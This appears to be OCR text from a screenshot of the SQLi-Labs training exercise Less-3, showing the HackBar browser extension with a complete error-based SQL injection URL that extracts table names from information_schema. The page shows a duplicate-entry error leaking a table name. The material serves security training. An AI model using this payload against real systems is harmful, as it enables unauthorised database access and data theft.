 Less-3 Error Based- String (with
193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),conc
IP
Welcome Dhakkan
Duplicate entry 'referers1' for key 'group_key'
SQLI DUMB SERIES-3
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit
1,1),floor(rand(0)*2))a from information_schema.tables group by a)x)--+
Post data Referrer User Agent Cookies